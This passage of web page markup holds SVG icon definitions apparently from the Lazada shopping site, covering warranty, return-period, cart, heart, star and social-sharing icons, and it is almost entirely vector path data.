170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path></symbol><symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024"><path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_0day" viewBox="0 0 1024 1024"><path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path></symbol><symbol id="lazadaicon_7days" viewBox="0 0 1024 1024"><path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path></symbol><symbol id="lazadaicon_14days" viewBox="0 0 1024 1024"><path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path></symbol><symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024"><path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path><path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_google" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path><path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path><path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path><path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path><path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_next" viewBox="0 0 1024 1024"><path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path></symbol><symbol id="lazadaicon_delete" viewBox="0 0 1024 1024"><path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path></symbol><symbol id="lazadaicon_add" viewBox="0 0 1024 1024"><path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path></symbol><symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024"><path d="M320 480h384v64h-384z"></path></symbol><symbol id="lazadaicon_check" viewBox="0 0 1024 1024"><path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path></symbol><symbol id="lazadaicon_back" viewBox="0 0 1024 1024"><path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path></symbol><symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024"><path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path></symbol><symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024"><path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path></symbol><symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024"><path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024"><path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024"><path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024"><path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path></symbol><symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024"><path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path></symbol><symbol id="lazadaicon_close" viewBox="0 0 1024 1024"><path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path></symbol><symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024"><path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path></symbol><symbol id="lazadaicon_installment" viewBox="0 0 1024 1024"><path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path></symbol><symbol id="lazadaicon_im" viewBox="0 0 1024 1024"><path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path></symbol><symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024"><path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path></symbol><symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024"><path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path></symbol><symbol id="lazadaicon_mute" viewBox="0 0 1024 1024"><path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path></symbol><symbol id="lazadaicon_sound" viewBox="0 0 1024 1024"><path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path></symbol><symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024"><path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path></symbol><symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024"><path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path></symbol><symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024"><path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path></symbol><symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024"><path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path></symbol><symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024"><path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#3352ed"></path><path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path></symbol><symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024"><path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path></symbol><symbol id="lazadaicon_location" viewBox="0 0 1024 1024"><path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 